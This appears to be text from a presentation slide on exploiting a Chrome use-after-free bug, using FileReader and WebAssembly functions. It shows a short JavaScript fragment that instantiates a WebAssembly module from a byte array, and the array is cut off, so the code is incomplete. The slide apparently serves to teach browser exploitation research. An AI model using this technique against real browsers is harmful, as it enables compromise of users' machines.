

Exploiting Chrome UAF using WASM functions
FileReader
var importObject = {
            imports: { imported_func: arg => console.log(arg) }
        };
bc = [0x0, 0x61, 0x73, 0x6d, 0x1, 0x0, 0x0, 0x0, 0x1,
wasm_code = new Uint8Array(bc);
wasm_mod = new WebAssembly.Instance(new WebAssembly.Module(wasm_code), importObject);
return wasm_mod.exports.exported_func;